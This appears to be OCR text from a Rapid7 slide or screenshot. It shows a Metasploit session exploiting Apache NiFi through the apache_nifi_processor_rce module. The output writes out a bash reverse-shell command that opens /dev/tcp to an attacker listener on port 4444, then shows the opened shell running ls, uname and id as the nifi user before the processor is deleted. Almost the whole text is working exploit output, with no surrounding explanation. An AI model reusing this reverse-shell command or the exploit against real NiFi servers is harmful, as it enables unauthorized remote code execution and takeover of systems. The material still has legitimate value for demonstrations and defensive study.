 ssh
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[+] Retrieved process group: 06193471-0176-1000-5632-93accc0ffa9b
[+] Created processor 06282a6b-0176-1000-57a0-e2b5dfd44bd2 in process group 06193471-0176-1000-5632-93accc0ffa9b
[*] Using command bash -c "0<&160-;exec 160<>/dev/tcp/172.16.60.208/4444;sh <&160 >&160 2>&160"
[+] Configured processor 06282a6b-0176-1000-57a0-e2b5dfd44bd2 and ran command
[*] Command shell session 2 opened (172.16.60.208:4444 -> 172.16.60.1:58034) at 2020-11-26 15:04:24 -0500
[*] Waiting 5 seconds before stopping and deleting
[+] Stopped and terminated processor 06282a6b-0176-1000-57a0-e2b5dfd44bd2
[+] Deleted processor 06282a6b-0176-1000-57a0-e2b5dfd44bd2
ls -l
total 344
-rw-r--r-- 1 nifi nifi 169812 Jan 22 2020 LICENSE
-rw-r--r-- 1 nifi nifi 91459 Jan 22 2020 NOTICE
-rw-r--r-- 1 nifi nifi 4784 Jan 22 2020 README
drwxr-xr-x 1 nifi nifi 4096 Jan 22 2020 bin
drwxr-xr-x 3 nifi nifi 4096 Nov 26 20:04 conf
drwxr-xr-x 1026 nifi nifi 20480 Nov 26 19:48 content_repository
drwxr-xr-x 2 nifi nifi 4096 Nov 26 19:48 database_repository
drwxr-xr-x 3 nifi nifi 4096 Jan 22 2020 docs
drwxr-xr-x 2 nifi nifi 4096 Jan 22 2020 extensions
drwxr-xr-x 3 nifi nifi 4096 Nov 26 19:55 flowfile_repository
drwxrwx--- 4 nifi nifi 12288 Jan 22 2020 lib
drwxr-xr-x 2 nifi nifi 4096 Nov 26 20:00 logs
drwxr-xr-x 3 nifi nifi 4096 Nov 26 20:04 provenance_repository
drwxr-xr-x 2 nifi nifi 4096 Nov 26 19:47 run
drwxr-xr-x 3 nifi nifi 4096 Nov 26 19:48 state
drwxr-xr-x 5 nifi nifi 4096 Nov 26 19:47 work
uname -a
Linux 0f0d237a2f14 5.4.39-linuxkit #1 SMP Fri May 8 23:03:06 UTC 2020 x86_64 GNU/Linux
id
uid=1000(nifi) gid=1000(nifi) groups=1000(nifi)
exit
[*] 172.16.60.1 - Command shell session 2 closed.
msf6 exploit(multi/http/apache_nifi_processor_rce) >
18 RAPID7